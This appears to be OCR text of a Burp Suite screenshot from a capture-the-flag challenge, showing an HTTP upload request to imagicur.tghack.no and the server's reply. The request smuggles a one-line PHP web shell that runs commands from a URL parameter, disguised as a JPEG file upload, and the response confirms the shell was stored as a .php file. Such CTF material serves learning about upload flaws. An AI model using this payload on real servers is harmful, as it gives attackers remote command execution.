 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: imagicur.tghack.no
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://imagicur.tghack.no/
Content-Type: multipart/form-data;
boundary=---------------------------1117631092884905064795838528
Content-Length: 382
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1117631092884905064795838528
Content-Disposition: form-data; name="fileToUpload"; filename="dumbo.php"
Content-Type: image/jpeg
<?php echo exec($_GET['cmd']); ?>
-----------------------------1117631092884905064795838528
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------1117631092884905064795838528--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Apr 2019 01:50:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Strict-Transport-Security: max-age=31536000
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Length: 83
File available at <a href='uploads/5cb7d7fc8ce0d.php'>uploads/5cb7d7fc8ce0d.php</a>